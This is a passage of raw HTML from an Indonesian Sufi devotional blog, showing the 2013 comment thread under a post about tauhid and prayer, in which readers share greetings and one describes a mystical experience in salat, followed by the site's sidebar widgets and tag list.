<a href='https://www.pusakamadinah.org/2013/03/khalwat-jasad-Rasulullah.html?showComment=1363066150816#c4080457762971992867' title='comment permalink'>
12 Maret, 2013 12:29
</a>
<span class='item-control blog-admin pid-1758982693'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4080457762971992867' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8864672836374626076'>
<a name='c8864672836374626076'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12850303769721524805" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8864672836374626076-12850303769721524805"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/12850303769721524805' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8864672836374626076'>
<p>
Wasiat untuk Xanana :<br /><br />Ilmu di majelis ini bukanlah untuk menyingkap alam dan kehidupan...apalagi untuk tajalli...<br /><br />Ilmu di sini adalah untuk diambil kefahaman dan keyakinan tentang Risalah Rasulullah Muhammad SAW dan siapa Sang Pembawa Risalah itu..<br /><br />Pakailah ilmu di sini untuk alam kehidupanmu...<br /><br />Sucikan &quot;niat&quot; mu wahai Xanana...agar kamu tidak tersalah ambil faham...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/khalwat-jasad-Rasulullah.html?showComment=1363073281913#c8864672836374626076' title='comment permalink'>
12 Maret, 2013 14:28
</a>
<span class='item-control blog-admin pid-1378477747'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8864672836374626076' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9019498332994467486'>
<a name='c9019498332994467486'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08418483134666180683" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-9019498332994467486-08418483134666180683"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKysEg-vFCCyfCi0JeFA72cG5EBN_ICynZ3MiF6VDV1OsnTK93w08T4scHKTUOhuERp0Zg7RdJ0Tb3oNpjToBiyx4UCUxrOnM8rRo654k_a6KMj32FdNQWrAeAlKzmaQ/s45-c-r/n1619771785_7740.jpg" alt="" title="Kang Oncom">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKysEg-vFCCyfCi0JeFA72cG5EBN_ICynZ3MiF6VDV1OsnTK93w08T4scHKTUOhuERp0Zg7RdJ0Tb3oNpjToBiyx4UCUxrOnM8rRo654k_a6KMj32FdNQWrAeAlKzmaQ/s45-c-r/n1619771785_7740.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08418483134666180683' rel='nofollow'>Kang Oncom</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-9019498332994467486'>
<p>
Subhanallah.. terimakasih kang xanana.. komen akang mengingatkan kami juga.. khususnya saya untuk meluruskan niat.. 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/khalwat-jasad-Rasulullah.html?showComment=1363075084686#c9019498332994467486' title='comment permalink'>
12 Maret, 2013 14:58
</a>
<span class='item-control blog-admin pid-1848547413'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/9019498332994467486' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7623982686889073120'>
<a name='c7623982686889073120'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08418483134666180683" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7623982686889073120-08418483134666180683"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKysEg-vFCCyfCi0JeFA72cG5EBN_ICynZ3MiF6VDV1OsnTK93w08T4scHKTUOhuERp0Zg7RdJ0Tb3oNpjToBiyx4UCUxrOnM8rRo654k_a6KMj32FdNQWrAeAlKzmaQ/s45-c-r/n1619771785_7740.jpg" alt="" title="Kang Oncom">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKysEg-vFCCyfCi0JeFA72cG5EBN_ICynZ3MiF6VDV1OsnTK93w08T4scHKTUOhuERp0Zg7RdJ0Tb3oNpjToBiyx4UCUxrOnM8rRo654k_a6KMj32FdNQWrAeAlKzmaQ/s45-c-r/n1619771785_7740.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08418483134666180683' rel='nofollow'>Kang Oncom</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7623982686889073120'>
<p>
nuju di poe ieu teh kang.. sugan we daki na gararing.. :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/khalwat-jasad-Rasulullah.html?showComment=1363075169993#c7623982686889073120' title='comment permalink'>
12 Maret, 2013 14:59
</a>
<span class='item-control blog-admin pid-1848547413'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7623982686889073120' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2740658090959375026'>
<a name='c2740658090959375026'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/15260768443670807934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2740658090959375026-15260768443670807934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/15260768443670807934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2740658090959375026'>
<p>
Alhamdulillah..subhanallah..sudah nyimak kang mux..tinggal mengamalkan..mohon doanya buat kita semua biar selalu istiqomah,,karena pada dasarnya itulah yg susah..iman kita kadang naik kadang turun..huup..keep spirit.<br />thanks buat mentor and wabil khusus abah semoga selalu sehat dan limpahan karunia serta rahmat-NYA,juga  buat kita semua.<br />Ammiin.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/khalwat-jasad-Rasulullah.html?showComment=1363078309802#c2740658090959375026' title='comment permalink'>
12 Maret, 2013 15:51
</a>
<span class='item-control blog-admin pid-774200623'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2740658090959375026' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6280136459555204912'>
<a name='c6280136459555204912'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/08698332356527403103" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6280136459555204912-08698332356527403103"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/08698332356527403103' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6280136459555204912'>
<p>
aamiin....
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/khalwat-jasad-Rasulullah.html?showComment=1363132852106#c6280136459555204912' title='comment permalink'>
13 Maret, 2013 07:00
</a>
<span class='item-control blog-admin pid-1202929177'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6280136459555204912' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5642531749968614871'>
<a name='c5642531749968614871'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5642531749968614871'>
<p>
MASYA ALLAH.............<br /><br />Terimakasih banyak kang Xanana<br /><br />Semoga kita semua mendapatkan kepahaman dan keyakina tsb<br />Aamiin.......
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/khalwat-jasad-Rasulullah.html?showComment=1363136289379#c5642531749968614871' title='comment permalink'>
13 Maret, 2013 07:58
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5642531749968614871' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7307875482472925565'>
<a name='c7307875482472925565'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/00018162669732383914" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7307875482472925565-00018162669732383914"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/00018162669732383914' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7307875482472925565'>
<p>
assalamu alaikum semuanya.. terlambat komentar.. saya sekaligus ingin konsultasi kapada sobat semuanya.. begini.. Allah swt kan telah menciptakan &quot;2 sisi yang berpadu (esa) dalam satu wadah&quot;.. dimana 2 sisi itu misalnya : diam dan sadar, ada dan tiada, makmum dan imam, tinggi dan rendah, hamba dan tuhan, dst-nya.. nah yang saya ingin konsultasikan terkait dengan &quot;praktek diam dan sadar&quot; ketika sholat.. saat sholat saya praktekkan dan resapi ajaran &quot;diam dan sadar yang esa dalam satu tubuh&quot;.. nah, ketika saya sholat muncul &quot;rasa dan kesadaran&quot; bahwa :<br /><br />- saya adalah &quot;diposisikan oleh Allah swt&quot; pada keadaan : &quot;diam dan sebagai makmum&quot;..<br />- Allah swt &quot;memposisikan diri-NYA&quot; sendiri pada keadaan : &quot;sadar dan sebagai imam&quot;..<br /><br />namun sekaligus saya diberi-NYA rasa dan kesadaran bahwa &quot;kedua posisi keadaan di atas adalah esa dan diri-NYA juga pelaku dan sumber-nya&quot;.. jadi serasa saya sholat dengan &quot;2 keadaan rasa / posisi rasa dan kesadaran sekaligus yang esa berpadu dalam satu tubuh&quot;.. mohon yang pernah mengalami atau yang paham dengan maksud saya memberi bimbingan.. terima kasih
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/khalwat-jasad-Rasulullah.html?showComment=1363137127708#c7307875482472925565' title='comment permalink'>
13 Maret, 2013 08:12
</a>
<span class='item-control blog-admin pid-1882386821'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7307875482472925565' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4848507187251659270'>
<a name='c4848507187251659270'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03266992435268574115" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4848507187251659270-03266992435268574115"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/03266992435268574115' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4848507187251659270'>
<p>
Sebenarnya apa yg bang muhammad bachrain uraikan itu sdh benar.. insya Allah mmg begitu seharusnya &#8230; jadi intinya dlm sholat itu Allah memuji diriNya sendiri &#8230; 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/khalwat-jasad-Rasulullah.html?showComment=1363148629945#c4848507187251659270' title='comment permalink'>
13 Maret, 2013 11:23
</a>
<span class='item-control blog-admin pid-2100839728'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4848507187251659270' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2477968643257751420'>
<a name='c2477968643257751420'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2477968643257751420-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2477968643257751420'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Mas Bachrain..<br />Alhamdulillah.. dari sebelumnya saya udah yakin jawaban Mas Arie pasti sama dengan jawaban ane :D sungguh itulah salah satu karunia Allah atas dirimu, Mas Bachrain. Alhamdulillah.<br /><br />Pakai terus praktik tafakur di dalam dan di luar shalat itu. Apa yang Mas rasakan waktu itulah salah satu bentuk ilmu laduni, begitulah Allah mengajar hamba-Nya. Meskipun dijelaskan secara rinci pada kami, tetap saja tidak sama persis dengan orang yang mengalaminya sendiri &#39;kan?! Kami sendiri yang membaca pengalaman ini hanya bisa merasa-rasa, beda dengan merasakan sendiri seperti yang Mas Bachrain rasa. Itulah dikatakan bawha karunia Allah itu sifatnya pribadi.<br /><br /><b>Siapa merasa, dapatlah dia. SELAMAT!</b> :8: &lt;-- juga buat Mas Arie :25:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/khalwat-jasad-Rasulullah.html?showComment=1363155750584#c2477968643257751420' title='comment permalink'>
13 Maret, 2013 13:22
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2477968643257751420' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1356428735223774548'>
<a name='c1356428735223774548'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03266992435268574115" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1356428735223774548-03266992435268574115"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/03266992435268574115' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1356428735223774548'>
<p>
mantap kang mux &#8230; mmg benar apa kata akang... hanya org yg merasalah yg bisa tahu bagaimana rasanya &#8230; karena rasa yg sebenarnya itu sulit utk diceritakan &#8230; penggambarannya pun hanya sekdar mendekati bknlah arti yg sebenarnya &#8230; <br /><br />SELAMAT JUGA BUAT SAUDARA TAUHIDKU KANG MUX SPARROW
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/khalwat-jasad-Rasulullah.html?showComment=1363158243434#c1356428735223774548' title='comment permalink'>
13 Maret, 2013 14:04
</a>
<span class='item-control blog-admin pid-2100839728'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1356428735223774548' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1744868123437722575'>
<a name='c1744868123437722575'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/00469952587985691541" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1744868123437722575-00469952587985691541"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Kang Deddy">

</a></span></div>
<a href='https://www.blogger.com/profile/00469952587985691541' rel='nofollow'>Kang Deddy</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1744868123437722575'>
<p>
Assalamualaikum Kang Muxlimo salam pangawanoh tijisim Abdi....
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/khalwat-jasad-Rasulullah.html?showComment=1363205927763#c1744868123437722575' title='comment permalink'>
14 Maret, 2013 03:18
</a>
<span class='item-control blog-admin pid-1470972128'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1744868123437722575' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1158065205190338243'>
<a name='c1158065205190338243'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1158065205190338243-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1158065205190338243'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Kang Dedi.. sawalerna oge ti abdi kanggo Akang, hayu urang riung mungpulung di grup tagoni ieu :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/khalwat-jasad-Rasulullah.html?showComment=1363383983050#c1158065205190338243' title='comment permalink'>
16 Maret, 2013 04:46
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1158065205190338243' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8299100954894022842'>
<a name='c8299100954894022842'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/07848773288902918332" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8299100954894022842-07848773288902918332"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/07848773288902918332' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8299100954894022842'>
<p>
Absen ulang disini...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/khalwat-jasad-Rasulullah.html?showComment=1367204930779#c8299100954894022842' title='comment permalink'>
29 April, 2013 10:08
</a>
<span class='item-control blog-admin pid-440285290'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8299100954894022842' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/63250179727711437/3937130824368928036' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>Posting Komentar</a>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://www.pusakamadinah.org/feeds/3937130824368928036/comments/default' target='_blank' type='application/atom+xml'>Posting Komentar (Atom)</a>
</div>
</div>
</div></div>
</div>
<!-- Main wapper [end] -->
<!-- Sidebar [start] -->
<div id='rsidebar-wrapper'>
<!-- Tab Widget [start] -->
<div class='tabviewsection'>
<script type='text/javascript'> 
            jQuery(document).ready(function($){ 
                $(".tabs-widget-content-widget-themater_tabs-1432447472-id").hide(); 
                $("ul.tabs-widget-widget-themater_tabs-1432447472-id li:first a").addClass("tabs-widget-current").show(); 
                $(".tabs-widget-content-widget-themater_tabs-1432447472-id:first").show(); 
       
                $("ul.tabs-widget-widget-themater_tabs-1432447472-id li a").click(function() { 
                    $("ul.tabs-widget-widget-themater_tabs-1432447472-id li a").removeClass("tabs-widget-current a"); 
                    $(this).addClass("tabs-widget-current"); 
                    $(".tabs-widget-content-widget-themater_tabs-1432447472-id").hide(); 
                    var activeTab = $(this).attr("href"); 
                    $(activeTab).fadeIn(); 
                    return false; 
                }); 
            }); 
        </script>
<ul class='tabs-widget tabs-widget-widget-themater_tabs-1432447472-id'>
<li class='about_tab'><a href='#widget-themater_tabs-1432447472-id1'>Kami</a></li>
<li class='tags_tab'><a href='#widget-themater_tabs-1432447472-id2'>Tags</a></li>
<li class='laster'><a href='#widget-themater_tabs-1432447472-id3'>Popular</a></li>
</ul>
<!-- Tab Widget 1 -->
<div class='tabs-widget-content tabs-widget-content-widget-themater_tabs-1432447472-id' id='widget-themater_tabs-1432447472-id1'>
<div class='sidebar section' id='sidebartab1'><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<div class='post-summary'>
<h3><a href='https://www.pusakamadinah.org/2016/09/Pusaka-Madinah-dan-Tariqatul-Muhammadiyah.html'>Pusaka Madinah dan Tariqatul Muhammadiyah</a></h3>
<p>
 I ni semacam pemerkenalan singkat tentang mengapa pengajian tauhid hakiki yang disampaikan Alm. K.H. Undang Sirad di Majlis Talim Al-Wahidi...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvfuFmB5zdWvITlHnueEyppz3bv7uPpT6UPg7_jxhW_p6rTtpYsYdExObqUQIb6f6fRJrkXmWrViu7mNh26gKkBKsfurI6AMGELi6id0rcTro9b5QkyEtYg7zhoXP2Ay-fuXR5GN3JFA/s1600/ilustrasi-masjid-nabawi-tempo-dulu.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
</div></div>
</div>
<!-- Tab Widget 2 -->
<div class='tabs-widget-content tabs-widget-content-widget-themater_tabs-1432447472-id' id='widget-themater_tabs-1432447472-id2'>
<div class='sidebar section' id='sidebartab2'><div class='widget Label' data-version='1' id='Label11'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/adab%20hakiki?&max-results=9'>adab hakiki</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Buku%20Terbitan?&max-results=9'>Buku Terbitan</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Catatan%20Admin?&max-results=9'>Catatan Admin</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/di%20sama-tengah-hati?&max-results=9'>di sama-tengah-hati</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/FAQ?&max-results=9'>FAQ</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Fitur%20Islam?&max-results=9'>Fitur Islam</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/In%20English?&max-results=9'>In English</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kajian%20Utama?&max-results=9'>Kajian Utama</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/kasak-kusuk?&max-results=9'>kasak-kusuk</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kategori%20Kajian?&max-results=9'>Kategori Kajian</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/kisah?&max-results=9'>kisah</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kitab%20Babul%20Hidayah?&max-results=9'>Kitab Babul Hidayah</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kitab%20Ma%60rifat%20Ahlullah?&max-results=9'>Kitab Ma`rifat Ahlullah</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Linkie?&max-results=9'>Linkie</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Makhluk-Makhluk%20Cahaya?&max-results=9'>Makhluk-Makhluk Cahaya</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/melankoolia?&max-results=9'>melankoolia</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/melebihi%20permata?&max-results=9'>melebihi permata</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/meluruskan%20benang%20kusut?&max-results=9'>meluruskan benang kusut</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/musikal?&max-results=9'>musikal</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Muxassin%27s%20Creed?&max-results=9'>Muxassin&#39;s Creed</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/pengajian%20ibu-ibu?&max-results=9'>pengajian ibu-ibu</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Quotes?&max-results=9'>Quotes</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Shalat%20Khusyuk?&max-results=9'>Shalat Khusyuk</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/syariat%20di%20balik%20layar?&max-results=9'>syariat di balik layar</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/tauhid?&max-results=9'>tauhid</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Tauhid%20Dasar?&max-results=9'>Tauhid Dasar</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Tauhid%20Hakiki?&max-results=9'>Tauhid Hakiki</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Tauhid%20Madya?&max-results=9'>Tauhid Madya</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/to%20The%20New%20World%20Order?&max-results=9'>to The New World Order</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/video%20pengajian?&max-results=9'>video pengajian</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/wa%20%27allam%20nahu%20milladunna%20%27ilman?&max-results=9'>wa &#39;allam nahu milladunna &#39;ilman</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/warna%20dunia?&max-results=9'>warna dunia</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/When%20God%20Smiles?&max-results=9'>When God Smiles</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Zikir?&max-results=9'>Zikir</a>
</li>
</ul>
</div>
</div></div>
</div>
<div class='tabs-widget-content tabs-widget-content-widget-themater_tabs-1432447472-id' id='widget-themater_tabs-1432447472-id3'>
<!-- Tab Widget 3 -->
<div class='sidebar section' id='sidebartab3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-madya.html' target='_blank'>
